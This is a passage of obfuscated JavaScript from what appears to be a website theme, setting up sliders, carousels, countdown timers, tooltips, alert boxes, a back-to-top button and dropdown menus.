_0x2392f3=_0x489805(_0x4a99a3(0xb1));_0x2392f3['length']&&_0x2392f3[_0x4a99a3(0x165)]({'cssPrefix':_0x4a99a3(0x10d)});var _0x5bb2a1=_0x489805(_0x4a99a3(0x286));_0x5bb2a1[_0x4a99a3(0x197)]&&window['MadNewsletter']&&window[_0x4a99a3(0x1b2)](_0x5bb2a1);var _0x1766cf=_0x489805('.mad-contact-form');_0x1766cf[_0x4a99a3(0x197)]&&window['MadContactForm']&&MadContactForm['init'](_0x1766cf);_0x489805[_0x4a99a3(0x1bc)]&&_0x489805[_0x4a99a3(0x1bc)][_0x4a99a3(0x1b1)]&&_0x489805[_0x4a99a3(0x1e6)](_0x489805['fancybox']['defaults'],{'transitionEffect':_0x4a99a3(0xfb),'transitionDuration':_0x2e479a[_0x4a99a3(0x132)],'animationDuration':_0x2e479a[_0x4a99a3(0x132)]});if(this[_0x4a99a3(0x274)][_0x4a99a3(0x294)])this[_0x4a99a3(0x274)][_0x4a99a3(0x294)][_0x4a99a3(0xcd)](_0x489805(_0x4a99a3(0xf9)));var _0x537401=_0x489805(_0x4a99a3(0x11b)),_0x420df1=_0x489805(_0x4a99a3(0x175));_0x537401[_0x4a99a3(0x197)]&&_0x537401[_0x4a99a3(0x1f6)]({'cssPrefix':'mad-','mobileBreakpoint':0x4b0});_0x489805('.mad-navigation\x20>\x20li\x20>\x20a')['on'](_0x4a99a3(0xc4),function(_0x2542a7){var _0x3426f6=_0x4a99a3;_0x2542a7[_0x3426f6(0x85)];});var _0x167172=_0x489805(_0x4a99a3(0x148));_0x167172['length']&&_0x167172[_0x4a99a3(0xed)](function(){var _0x339618=_0x4a99a3,_0x26f5b8=_0x489805(this),_0x105f02=_0x26f5b8[_0x339618(0x1d3)](),_0x5d012d=new Date(_0x105f02[_0x339618(0x19f)],_0x105f02[_0x339618(0x222)]||0x0,_0x105f02[_0x339618(0xa7)]||0x1,_0x105f02[_0x339618(0x235)]||0x0,_0x105f02[_0x339618(0x1fe)]||0x0,_0x105f02[_0x339618(0x289)]||0x0);_0x26f5b8[_0x339618(0xbc)]({'until':_0x5d012d,'padZeroes':!![],'format':_0x339618(0x23f),'labels':[_0x339618(0x21f),_0x339618(0x11a),_0x339618(0x11e),_0x339618(0x103),_0x339618(0x26a),_0x339618(0x80),_0x339618(0x12b)],'labels1':[_0x339618(0x21f),'Month',_0x339618(0x11e),_0x339618(0x103),'Hours','Mins',_0x339618(0x12b)]});});var _0x3a4590=_0x489805(_0x4a99a3(0x26d)),_0x2f3221;_0x3a4590['length']&&_0x489805['fn'][_0x4a99a3(0x293)]&&(_0x2f3221=_0x3a4590[_0x4a99a3(0x1a6)]()[_0x4a99a3(0x293)]({'dottedOverlay':_0x4a99a3(0xdf),'disableProgressBar':'on','spinner':_0x4a99a3(0x24e),'gridwidth':[0x400,0x400,0x400,0x244],'gridheight':[0x275,0x275,0x275,0x275],'responsiveLevels':[0x5a0,0x400,0x32d,0x244],'navigation':{'keyboardNavigation':'on','keyboard_direction':_0x4a99a3(0xf6),'onHoverStop':_0x4a99a3(0x1c7),'arrows':{'enable':![]},'bullets':{'enable':!![],'style':_0x4a99a3(0xdf),'hide_onleave':![],'h_align':_0x4a99a3(0x212),'v_align':_0x4a99a3(0x296),'direction':_0x4a99a3(0x20c),'h_offset':0x0,'v_offset':0x20}}}));;var _0x53d81c=_0x489805(_0x4a99a3(0x1ba)),_0x3e7297;_0x53d81c[_0x4a99a3(0x197)]&&_0x489805['fn']['revolution']&&(_0x3e7297=_0x53d81c[_0x4a99a3(0x1a6)]()[_0x4a99a3(0x293)]({'dottedOverlay':_0x4a99a3(0xdf),'disableProgressBar':'on','spinner':'spinner3','gridwidth':[0x580,0x4b8,0x3f0,0x244],'gridheight':[0x278,0x278,0x278,0x278],'responsiveLevels':[0x580,0x4b8,0x32d,0x244],'navigation':{'keyboardNavigation':'on','keyboard_direction':_0x4a99a3(0xf6),'onHoverStop':_0x4a99a3(0x1c7),'arrows':{'enable':![]},'bullets':{'enable':!![],'style':'mad','hide_onleave':![],'h_align':_0x4a99a3(0x212),'v_align':_0x4a99a3(0x296),'direction':_0x4a99a3(0x20c),'h_offset':0x0,'v_offset':0x20}}}));;var _0x5e2552=_0x489805(_0x4a99a3(0x260)),_0x117d05;_0x5e2552[_0x4a99a3(0x197)]&&_0x489805['fn']['revolution']&&(_0x117d05=_0x5e2552[_0x4a99a3(0x1a6)]()['revolution']({'dottedOverlay':'mad','disableProgressBar':'on','sliderLayout':_0x4a99a3(0x11c),'spinner':_0x4a99a3(0x24e),'gridwidth':[0x578,0x578,0x578,0x244],'gridheight':[0x278,0x278,0x278,0x278],'responsiveLevels':[0x716,0x4b8,0x32d,0x244],'navigation':{'keyboardNavigation':'on','keyboard_direction':'horizontal','onHoverStop':_0x4a99a3(0x1c7),'arrows':{'enable':![]},'bullets':{'enable':!![],'style':'mad','hide_onleave':![],'h_align':_0x4a99a3(0x212),'v_align':_0x4a99a3(0x296),'direction':_0x4a99a3(0x20c),'h_offset':0x0,'v_offset':0x20}}}));;var _0x12a973=_0x489805(_0x4a99a3(0x10e)),_0x2c1d75=_0x489805(_0x4a99a3(0x10c));_0x12a973[_0x4a99a3(0x197)]&&_0x12a973[_0x4a99a3(0x1e4)]({'easing':_0x2e479a[_0x4a99a3(0x254)],'speed':_0x2e479a[_0x4a99a3(0x132)],'cssPrefix':_0x4a99a3(0x10d)});_0x2c1d75[_0x4a99a3(0x197)]&&_0x2c1d75[_0x4a99a3(0x1e4)]({'easing':_0x2e479a[_0x4a99a3(0x254)],'speed':_0x2e479a[_0x4a99a3(0x132)],'toggle':!![],'cssPrefix':_0x4a99a3(0x10d)});var _0x2de23e=_0x489805(_0x4a99a3(0x1d7));_0x2de23e[_0x4a99a3(0x1e5)]('.mad-alert-box--success')[_0x4a99a3(0x197)]&&MadAlertBox['init'](_0x2de23e[_0x4a99a3(0x1e5)]('.mad-alert-box--success'),{'duration':_0x2e479a[_0x4a99a3(0x132)],'cssPrefix':'mad-','easing':_0x2e479a['ANIMATIONEASING'],'type':_0x4a99a3(0x1c2)});_0x2de23e[_0x4a99a3(0x1e5)](_0x4a99a3(0x209))[_0x4a99a3(0x197)]&&MadAlertBox[_0x4a99a3(0xcd)](_0x2de23e[_0x4a99a3(0x1e5)](_0x4a99a3(0x209)),{'duration':_0x2e479a[_0x4a99a3(0x132)],'cssPrefix':'mad-','easing':_0x2e479a[_0x4a99a3(0x254)],'type':_0x4a99a3(0x18b)});_0x2de23e[_0x4a99a3(0x1e5)](_0x4a99a3(0x269))[_0x4a99a3(0x197)]&&MadAlertBox[_0x4a99a3(0xcd)](_0x2de23e[_0x4a99a3(0x1e5)](_0x4a99a3(0x269)),{'duration':_0x2e479a['ANIMATIONDURATION'],'cssPrefix':'mad-','easing':_0x2e479a[_0x4a99a3(0x254)],'type':_0x4a99a3(0x208)});_0x2de23e[_0x4a99a3(0x1e5)](_0x4a99a3(0xad))[_0x4a99a3(0x197)]&&MadAlertBox['init'](_0x2de23e[_0x4a99a3(0x1e5)]('.mad-alert-box--error'),{'duration':_0x2e479a[_0x4a99a3(0x132)],'cssPrefix':_0x4a99a3(0x10d),'easing':_0x2e479a[_0x4a99a3(0x254)],'type':_0x4a99a3(0xfd)});_0x489805('[data-tooltip]')[_0x4a99a3(0x197)]&&_0x489805['fn']['MonkeysanTooltip']&&_0x489805(_0x4a99a3(0x8b))[_0x4a99a3(0xf3)]({'animationIn':_0x4a99a3(0xbb),'animationOut':_0x4a99a3(0x28f),'tooltipPosition':_0x4a99a3(0x21d),'jQueryAnimationEasing':_0x2e479a[_0x4a99a3(0x254)],'jQueryAnimationDuration':_0x2e479a[_0x4a99a3(0x132)],'skin':_0x4a99a3(0xdf)});_0x489805(window)['on'](_0x4a99a3(0x14a),function(){var _0x3ac1d0=_0x4a99a3,_0x39cb21=_0x489805(_0x3ac1d0(0xa0));_0x39cb21[_0x3ac1d0(0x197)]&&window[_0x3ac1d0(0x278)]&&_0x39cb21[_0x3ac1d0(0xed)](function(_0x24986e,_0x45808e){var _0x5e33ac=_0x3ac1d0,_0x41349f=_0x489805(_0x45808e),_0x3eabe6=_0x41349f[_0x5e33ac(0x273)](_0x5e33ac(0x18c));_0x3eabe6['length']?_0x3eabe6['on'](_0x5e33ac(0x193),function(){var _0x15f232=_0x5e33ac;if(_0x41349f[_0x15f232(0x1d3)](_0x15f232(0xb8)))return;MadIsotopeWrapper[_0x15f232(0xcd)](_0x41349f,{'itemSelector':_0x15f232(0x131),'transitionDuration':_0x2e479a[_0x15f232(0x132)]});}):MadIsotopeWrapper[_0x5e33ac(0xcd)](_0x41349f,{'itemSelector':_0x5e33ac(0x131),'transitionDuration':_0x2e479a[_0x5e33ac(0x132)]});});});var _0x3cd344=_0x489805(_0x4a99a3(0x1dd));_0x3cd344['length']&&this[_0x4a99a3(0x99)][_0x4a99a3(0x1ec)]&&this[_0x4a99a3(0x99)][_0x4a99a3(0x1ec)](_0x3cd344);if(_0x489805(_0x4a99a3(0x189))['length'])this[_0x4a99a3(0x99)][_0x4a99a3(0x290)]();var _0x3c10fa=_0x489805('.mad-simple-slideshow'),_0x1a6eb1=_0x489805(_0x4a99a3(0xf0));_0x3c10fa['length']&&_0x489805['fn']['owlCarousel']&&_0x3c10fa[_0x4a99a3(0xed)](function(_0x380d24,_0x337909){var _0x516eda=_0x4a99a3,_0x47267f=_0x489805(_0x337909),_0x50072c=_0x47267f[_0x516eda(0x273)](_0x516eda(0x18c));_0x50072c[_0x516eda(0x197)]?_0x50072c[_0x516eda(0xed)](function(_0xc6394a,_0x38cb8c){var _0x1cf562=_0x516eda;_0x489805(_0x38cb8c)['on'](_0x1cf562(0x193),function(){var _0x30a14d=_0x1cf562;_0x47267f[_0x30a14d(0x204)](_0x2e479a[_0x30a14d(0x99)][_0x30a14d(0x16d)]({'margin':0x1,'loop':!![],'autoplay':_0x47267f[_0x30a14d(0xc8)](_0x30a14d(0x253))}));});}):_0x47267f['owlCarousel'](_0x2e479a['helpers'][_0x516eda(0x16d)]({'margin':0x1,'animateOut':_0x516eda(0x211),'loop':!![],'autoplay':_0x47267f['hasClass']('mad-simple-slideshow--autoplay')}));});_0x1a6eb1[_0x4a99a3(0x197)]&&_0x489805['fn'][_0x4a99a3(0x204)]&&_0x1a6eb1[_0x4a99a3(0xed)](function(_0x4bb027,_0x1a2a9b){var _0x1ee460=_0x4a99a3,_0x48690c=_0x489805(_0x1a2a9b),_0x51d477=_0x48690c[_0x1ee460(0x273)]('.mad-section--stretched-content,\x20.mad-section--stretched-content-no-px');_0x51d477[_0x1ee460(0x197)]?_0x51d477['on'](_0x1ee460(0x193),function(){var _0x39510a=_0x1ee460;if(_0x48690c['data'](_0x39510a(0x157)))return;_0x48690c[_0x39510a(0x204)](_0x2e479a['helpers'][_0x39510a(0x16d)]({'margin':0x0,'loop':!![],'nav':!![],'dots':![]}));}):_0x48690c['owlCarousel'](_0x2e479a[_0x1ee460(0x99)][_0x1ee460(0x16d)]({'margin':0x0,'loop':!![],'nav':!![],'dots':![]}));});this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)]['extendConfigFor'](_0x4a99a3(0x18e),{'responsive':{0x0:{'items':0x1},0x17c:{'items':0x1},0x1e0:{'items':0x3},0x4b0:{'items':0x4},0x514:{'items':0x5},0x578:{'items':0x3}}}),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)](_0x4a99a3(0x9d),{'responsive':{0x0:{'items':0x1},0x17c:{'items':0x1},0x1e0:{'items':0x2},0x300:{'items':0x3},0x400:{'items':0x4},0x514:{'items':0x5}}}),this[_0x4a99a3(0x99)]['gridOwl']['extendConfigFor']('.mad-sponsors.mad-grid--cols-6',{'responsive':{0x0:{'items':0x1},0x17c:{'items':0x1},0x1e0:{'items':0x2},0x300:{'items':0x3},0x400:{'items':0x4},0x514:{'items':0x6}}}),this[_0x4a99a3(0x99)]['gridOwl'][_0x4a99a3(0xfa)](_0x4a99a3(0x1eb),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x2},0x3e0:{'items':0x2},0x4b0:{'items':0x3},0x514:{'items':0x4},0x578:{'items':0x5}}}),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)]('.mad-product-categories.mad-grid--cols-6',{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x2},0x3e0:{'items':0x4},0x4b0:{'items':0x4},0x514:{'items':0x5},0x578:{'items':0x6}}}),this['helpers'][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)](_0x4a99a3(0xe6),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x3},0x3e0:{'items':0x4},0x4b0:{'items':0x6},0x514:{'items':0x6},0x578:{'items':0x8}}}),this[_0x4a99a3(0x99)]['gridOwl'][_0x4a99a3(0xfa)](_0x4a99a3(0x112),{'responsive':{0x0:{'items':0x1},0x17c:{'items':0x1},0x1e0:{'items':0x1},0x398:{'items':0x2}}}),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)](_0x4a99a3(0x1c5),{'startPosition':0x1,'autoplay':!![],'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x1},0x3e0:{'items':0x2},0x4b0:{'items':0x2},0x514:{'items':0x2}}}),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)]['extendConfigFor'](_0x4a99a3(0x1de),{'loop':!![]}),this[_0x4a99a3(0x99)]['gridOwl'][_0x4a99a3(0xfa)](_0x4a99a3(0x176),{'loop':!![],'margin':0x0}),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)](_0x4a99a3(0xcc),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x1},0x300:{'items':0x2},0x401:{'items':0x2},0x514:{'items':0x3}}}),this['helpers']['gridOwl']['extendConfigFor'](_0x4a99a3(0x255),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x1},0x300:{'items':0x1},0x400:{'items':0x1},0x514:{'items':0x2},0x578:{'items':0x2}}}),this[_0x4a99a3(0x99)]['gridOwl']['extendConfigFor']('.mad-products.mad-grid--cols-4',{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x1},0x300:{'items':0x2},0x400:{'items':0x2},0x4b0:{'items':0x3},0x514:{'items':0x3},0x578:{'items':0x4}}}),this[_0x4a99a3(0x99)]['gridOwl'][_0x4a99a3(0xfa)](_0x4a99a3(0xa8),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x1},0x300:{'items':0x1},0x400:{'items':0x2},0x514:{'items':0x3},0x578:{'items':0x4}}}),this[_0x4a99a3(0x99)]['gridOwl'][_0x4a99a3(0xfa)](_0x4a99a3(0x219),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x2},0x3e0:{'items':0x2},0x4b0:{'items':0x3},0x514:{'items':0x4},0x578:{'items':0x5}}}),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)](_0x4a99a3(0x16f),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x2},0x3e0:{'items':0x3},0x4b0:{'items':0x3},0x514:{'items':0x4},0x578:{'items':0x5}}}),this['helpers'][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)](_0x4a99a3(0x19b),{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x2},0x3e0:{'items':0x3},0x4b0:{'items':0x4},0x514:{'items':0x5},0x578:{'items':0x6}}}),this[_0x4a99a3(0x99)]['gridOwl']['extendConfigFor']('.mad-product-thumbs',{'margin':0x8,'responsive':{0x17c:{'items':0x1},0x1e0:{'items':0x3},0x4b0:{'items':0x3},0x514:{'items':0x4}}}),this['helpers'][_0x4a99a3(0x1f0)][_0x4a99a3(0xfa)]('.mad-entities.mad-grid--cols-3',{'loop':!![],'responsive':{0x0:{'items':0x1},0x1e0:{'items':0x1},0x3e0:{'items':0x2},0x4b0:{'items':0x3}}}),_0x489805(_0x4a99a3(0x271))['on'](_0x4a99a3(0x193),function(_0x4f8311,_0x128e6a){var _0x567fc1=_0x4a99a3,_0x118643=_0x128e6a['find'](_0x567fc1(0x262)),_0x4210ff=_0x128e6a['find'](_0x567fc1(0x198));if(_0x118643['length'])_0x2e479a[_0x567fc1(0x99)]['gridOwl'][_0x567fc1(0x282)](_0x118643);_0x4210ff[_0x567fc1(0x197)]&&_0x4210ff['owlCarousel'](_0x2e479a['helpers'][_0x567fc1(0x16d)]({'responsive':{0x0:{'items':0x2},0x17c:{'items':0x3},0x3e0:{'items':0x4},0x4b0:{'items':0x6}},'margin':0xa,'loop':![]}));});var _0x519855=_0x489805(_0x4a99a3(0x198))[_0x4a99a3(0x1e5)](function(_0x5d555f,_0x279bb9){var _0x4c6f8b=_0x4a99a3;return!_0x489805(_0x279bb9)[_0x4c6f8b(0x273)]('[class*=\x22mad-section--stretched-content\x22]')[_0x4c6f8b(0x197)];});_0x519855[_0x4a99a3(0x197)]&&_0x519855['owlCarousel'](_0x2e479a[_0x4a99a3(0x99)]['owlSettings']({'responsive':{0x0:{'items':0x2},0x17c:{'items':0x3},0x3e0:{'items':0x4},0x4b0:{'items':0x6}},'margin':0xa,'dots':!![],'loop':![]}));this[_0x4a99a3(0x99)][_0x4a99a3(0x1f0)]['add'](_0x489805(_0x4a99a3(0x262))[_0x4a99a3(0x1e5)](function(_0x158dce,_0x57ba9e){var _0x4d6586=_0x4a99a3;return!_0x489805(_0x57ba9e)[_0x4d6586(0x273)]('[class*=\x22mad-section--stretched-content\x22]')[_0x4d6586(0x197)];})),this[_0x4a99a3(0x99)][_0x4a99a3(0x1f8)][_0x4a99a3(0xcd)]();var _0x1fdbd1=_0x489805('.mad-rating-field'),_0x1ed730;_0x1fdbd1[_0x4a99a3(0x197)]&&(_0x1ed730=_0x1fdbd1[_0x4a99a3(0x177)](_0x4a99a3(0x270)),_0x1ed730[_0x4a99a3(0x197)]&&_0x1ed730['on']('built.mad.Rating',function(_0x27a41f,_0x33d5ed){var _0x4a79be=_0x4a99a3,_0x4093e3=_0x33d5ed[_0x4a79be(0x273)](_0x4a79be(0x161)),_0x5711ac;if(_0x4093e3[_0x4a79be(0x197)]){_0x5711ac=_0x4093e3['data'](_0x4a79be(0x1da));if(_0x5711ac)_0x5711ac[_0x4a79be(0x1c8)]();}}));if(this[_0x4a99a3(0x99)][_0x4a99a3(0x168)])this['helpers']['rating'](_0x489805(_0x4a99a3(0x12e)),{'topLevelElements':_0x4a99a3(0x1ee),'bottomLevelElements':_0x4a99a3(0x196)});if(this[_0x4a99a3(0x99)][_0x4a99a3(0x168)])this[_0x4a99a3(0x99)][_0x4a99a3(0x168)](_0x489805(_0x4a99a3(0x106)),{'topLevelElements':'<i\x20class=\x22material-icons\x20active\x22>star</i>','bottomLevelElements':_0x4a99a3(0x196)});if(this[_0x4a99a3(0x99)][_0x4a99a3(0x130)])this[_0x4a99a3(0x99)][_0x4a99a3(0x130)](_0x489805('.mad-rating-field'));_0xba933c[_0x4a99a3(0xac)]();},_0xbd3a1[_0x5ed4f3(0xe0)]=function(){var _0x55df45=_0x5ed4f3,_0x398447=this;if(this['ISLEGACYBROWSER'])return;var _0x24e3ff=_0x489805(_0x55df45(0x27e));if(this[_0x55df45(0x99)][_0x55df45(0x1d4)])this['helpers'][_0x55df45(0x1d4)][_0x55df45(0xcd)](_0x489805(_0x55df45(0x26f)));this[_0x55df45(0x274)]['Section']&&_0x24e3ff[_0x55df45(0x197)]&&this[_0x55df45(0x274)]['Section']['init'](_0x24e3ff);if(this[_0x55df45(0x99)][_0x55df45(0xae)])this[_0x55df45(0x99)][_0x55df45(0xae)][_0x55df45(0xcd)](_0x489805(_0x55df45(0x89)));if(this[_0x55df45(0x99)]['fullScreenArea'])this[_0x55df45(0x99)][_0x55df45(0x18d)][_0x55df45(0xcd)]({'except':_0x489805(_0x55df45(0x239))[_0x55df45(0x282)](_0x489805(_0x55df45(0x279)))});var _0x354103=_0x489805(_0x55df45(0x161));if(_0x354103[_0x55df45(0x197)]){_0x354103[_0x55df45(0x194)]({'speed':_0x398447[_0x55df45(0x132)],'easing':_0x398447[_0x55df45(0x254)],'cssPrefix':_0x55df45(0x10d)}),_0x489805(_0x55df45(0x155))['on']('click',function(){var _0x481246=_0x55df45;_0x489805(_0x481246(0x189))[_0x481246(0x292)](_0x481246(0x1aa)),_0x489805(_0x481246(0x27a))[_0x481246(0xea)]({'height':_0x489805(_0x481246(0x134))[_0x481246(0x25c)]()+'px'});});var _0x19867c=_0x489805(_0x55df45(0x161))[_0x55df45(0x1d3)]('tabs');_0x489805('.mad-iso-tabs\x20.mad-tabs-nav\x20.mad-tab-link')['on']('click',function(){setTimeout(function(){var _0x2b8b20=_0xa5ea;_0x19867c[_0x2b8b20(0x1c8)]();},0x12c);});}var _0x5db9ad=_0x489805('.tabs-section');_0x5db9ad['length']&&_0x5db9ad['tabs']({'active':0x0,'beforeActivate':function(_0x391aed,_0x2068f1){var _0x314abf=_0x55df45,_0x15289b=_0x2068f1[_0x314abf(0x1d1)][_0x314abf(0x177)]('li\x20a')[_0x314abf(0x153)](_0x314abf(0xeb));},'hide':{'effect':_0x55df45(0x211),'duration':0x1c2},'show':{'effect':_0x55df45(0x137),'duration':0x1c2},'updateHash':![]});if(this[_0x55df45(0x274)][_0x55df45(0x114)])this[_0x55df45(0x274)][_0x55df45(0x114)]();var _0x1b5123=_0x489805(_0x55df45(0x27f));_0x1b5123[_0x55df45(0x197)]&&_0x1b5123[_0x55df45(0x224)]('50%',0.4);},_0xbd3a1['modules'][_0x5ed4f3(0x149)]=function(_0x1a2b25){var _0x3aedaf=_0x5ed4f3,_0x2172b7={'init':function(_0x187dfd){var _0x13d367=_0xa5ea,_0x2c48f5=this;if(_0x187dfd)this[_0x13d367(0xee)]=_0x489805['extend'](this['config'],_0x187dfd);this[_0x13d367(0xc5)]=_0x489805('<button></button>',{'class':_0x2c48f5[_0x13d367(0xee)][_0x13d367(0x259)]+_0x13d367(0x277),'html':'<span\x20class=\x22icon\x22></span>'}),this[_0x13d367(0x252)](),_0x4f9109[_0x13d367(0x17f)](this['btn']);},'config':{'breakpoint':0x2bc,'showClass':_0x3aedaf(0x95),'hideClass':_0x3aedaf(0x1a7),'easing':_0x3aedaf(0x195),'speed':0x1f4,'cssPrefix':''},'bindEvents':function(){var _0xa09e5c=_0x3aedaf,_0x142145=_0x489805(_0xa09e5c(0x1e7)),_0x26ff55=this;this[_0xa09e5c(0xc5)]['on'](_0xa09e5c(0xc4),function(_0xe3fa4e){var _0x51b371=_0xa09e5c;_0x142145[_0x51b371(0x127)]()[_0x51b371(0x241)]({'scrollTop':0x0},{'easing':_0x26ff55[_0x51b371(0xee)][_0x51b371(0x97)],'duration':_0x26ff55['config'][_0x51b371(0x1b4)]});}),this[_0xa09e5c(0xc5)]['on'](_0xbd3a1[_0xa09e5c(0x181)],function(_0x72745b){var _0x8f0452=_0xa09e5c;_0x72745b[_0x8f0452(0x85)]();var _0x4b7514=_0x489805(this);_0x4b7514[_0x8f0452(0xc8)](_0x26ff55['config'][_0x8f0452(0x154)])&&_0x4b7514[_0x8f0452(0x213)](_0x8f0452(0x102))[_0x8f0452(0x1ef)](_0x26ff55['config'][_0x8f0452(0x154)]+'\x20'+_0x26ff55[_0x8f0452(0xee)][_0x8f0452(0x259)]+_0x8f0452(0x1d0));}),_0x489805(window)['on'](_0xa09e5c(0x1a4),{'self':this},this[_0xa09e5c(0x1e8)]);},'toggleBtn':function(_0x4dff3e){var _0x43cc87=_0x3aedaf,_0x2d0d80=_0x489805(this),_0x1ddf66=_0x4dff3e[_0x43cc87(0x1d3)]['self'];if(_0x2d0d80[_0x43cc87(0x17c)]()>_0x1ddf66[_0x43cc87(0xee)]['breakpoint']&&!_0x1ddf66[_0x43cc87(0xc5)]['hasClass'](_0x1ddf66[_0x43cc87(0xee)][_0x43cc87(0x259)]+'inview'))_0x1ddf66[_0x43cc87(0xc5)][_0x43cc87(0x213)](_0x1ddf66[_0x43cc87(0xee)]['cssPrefix']+_0x43cc87(0x1d0))[_0x43cc87(0x1ef)](_0x43cc87(0x102)),_0xbd3a1[_0x43cc87(0x10a)]&&_0x1ddf66[_0x43cc87(0xc5)][_0x43cc87(0x213)](_0x1ddf66[_0x43cc87(0xee)][_0x43cc87(0x1fb)]);else _0x2d0d80[_0x43cc87(0x17c)]()<_0x1ddf66['config']['breakpoint']&&_0x1ddf66[_0x43cc87(0xc5)][_0x43cc87(0xc8)](_0x1ddf66[_0x43cc87(0xee)][_0x43cc87(0x259)]+_0x43cc87(0x1d0))&&(_0x1ddf66[_0x43cc87(0xc5)][_0x43cc87(0x1ef)](_0x1ddf66[_0x43cc87(0xee)][_0x43cc87(0x259)]+_0x43cc87(0x1d0)),!_0xbd3a1[_0x43cc87(0x10a)]?_0x1ddf66[_0x43cc87(0xc5)][_0x43cc87(0x213)](_0x43cc87(0x102)):_0x1ddf66[_0x43cc87(0xc5)][_0x43cc87(0x1ef)](_0x1ddf66[_0x43cc87(0xee)]['showClass'])[_0x43cc87(0x213)](_0x1ddf66['config'][_0x43cc87(0x154)]));}};return _0x2172b7['init'](_0x1a2b25),this;},_0xbd3a1['modules'][_0x5ed4f3(0x114)]=function(){var _0x58fa47=_0x5ed4f3,_0x397dff=_0x489805(_0x58fa47(0x1a2)),_0xf64a97=parseInt(_0x397dff['css']('margin-left'),0xa),_0x32a3a7=parseInt(_0x397dff[_0x58fa47(0xea)](_0x58fa47(0x126)),0xa),_0x11b82c=_0x489805(window),_0xc2de09=_0x489805('.mad-navigation:not(\x22.one-page\x22),\x20.mad-navigation-vertical');_0xc2de09[_0x58fa47(0x197)]&&_0xc2de09[_0x58fa47(0x1a1)]('click.MadPreloader')['on'](_0x58fa47(0x1ac),'a',function(_0x93cc65){var _0x40d94d=_0x58fa47,_0x94fc17=_0x489805(this),_0x1bd368=_0x489805(_0x40d94d(0x15d),{'style':'left:\x20'+_0x93cc65['clientX']+_0x40d94d(0x152)+_0x93cc65['clientY']+_0x40d94d(0x1a5),'class':_0x40d94d(0xa5)});_0x4f9109['hasClass'](_0x40d94d(0x92))&&(_0x1bd368[_0x40d94d(0xb4)](_0x4f9109),setTimeout(function(){var _0x3a20a4=_0x40d94d;_0x1bd368['addClass'](_0x3a20a4(0x21a));},0x14));});if(!_0x397dff[_0x58fa47(0x197)])return;_0x4f9109['off'](_0x58fa47(0x1b8))['on'](_0x58fa47(0x1b8),function(_0x377b9b){var _0x172d64=_0x58fa47;_0x397dff[_0x172d64(0xea)]({'margin-left':_0xf64a97-(_0x11b82c[_0x172d64(0x147)]()/0x2-_0x377b9b[_0x172d64(0x125)]),'margin-top':_0x32a3a7-(_0x11b82c[_0x172d64(0x25c)]()/0x2-(_0x377b9b[_0x172d64(0x2a2)]-_0x11b82c[_0x172d64(0x17c)]()))});})[_0x58fa47(0x263)]()['then'](function(){var _0x651558=_0x58fa47;_0x397dff[_0x651558(0x213)](_0x651558(0x242)),setTimeout(function(){var _0x33fecc=_0x651558;_0x397dff[_0x33fecc(0x18f)](),_0x4f9109[_0x33fecc(0x1a1)](_0x33fecc(0x1b8));},0x2bc),window['location']['hash']==_0x651558(0x279)&&_0x489805('html,\x20body')[_0x651558(0x127)]()['animate']({'scrollTop':_0x2b8594[_0x651558(0x25c)]()},{'duration':self[_0x651558(0x132)],'easing':self[_0x651558(0x254)]});});},_0xbd3a1['modules']['dropdown']={},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x8d)][_0x5ed4f3(0xee)]={'uncloseable':_0x5ed4f3(0x291),'cssPrefix':'mad-','availableError':0x1e,'rtl':_0xbd3a1['RTL'],'classMap':{'active':'dropdown--opened','container':_0x5ed4f3(0x8d),'title':_0x5ed4f3(0x1af),'element':_0x5ed4f3(0x275),'leftPlaced':'dropdown-element--x-left','rightPlaced':_0x5ed4f3(0x1a3),'topPlaced':_0x5ed4f3(0xde)}},_0xbd3a1['modules'][_0x5ed4f3(0x8d)]['init']=function(_0x4975c5){var _0x6a54a5=_0x5ed4f3;if(this[_0x6a54a5(0x1cc)])return;if(_0x489805[_0x6a54a5(0x26c)](_0x4975c5))_0x489805[_0x6a54a5(0x1e6)](!![],this[_0x6a54a5(0xee)],_0x4975c5);Object[_0x6a54a5(0x15e)](this,{'activeClass':{'get':function(){var _0xb3a452=_0x6a54a5;return this['config'][_0xb3a452(0x259)]+this[_0xb3a452(0xee)][_0xb3a452(0x163)]['active'];}},'containerClass':{'get':function(){var _0x52263f=_0x6a54a5;return this[_0x52263f(0xee)][_0x52263f(0x259)]+this[_0x52263f(0xee)]['classMap'][_0x52263f(0xb2)];}},'titleClass':{'get':function(){var _0x22e96d=_0x6a54a5;return this[_0x22e96d(0xee)][_0x22e96d(0x259)]+this[_0x22e96d(0xee)]['classMap']['title'];}},'elementClass':{'get':function(){var _0x52e17d=_0x6a54a5;return this[_0x52e17d(0xee)][_0x52e17d(0x259)]+this[_0x52e17d(0xee)][_0x52e17d(0x163)][_0x52e17d(0x13b)];}},'rightPlacedClass':{'get':function(){var _0x3f6809=_0x6a54a5;return this[_0x3f6809(0xee)]['cssPrefix']+this[_0x3f6809(0xee)][_0x3f6809(0x163)][_0x3f6809(0x140)];}},'leftPlacedClass':{'get':function(){var _0x3d039d=_0x6a54a5;return this[_0x3d039d(0xee)]['cssPrefix']+this[_0x3d039d(0xee)][_0x3d039d(0x163)][_0x3d039d(0xc9)];}},'topPlacedClass':{'get':function(){var 